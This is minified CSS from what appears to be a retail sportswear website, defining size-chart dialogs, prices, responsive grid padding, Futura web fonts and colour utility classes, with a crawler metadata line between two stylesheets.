.cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: text/css
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/css/product.css
body_size: 62486
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.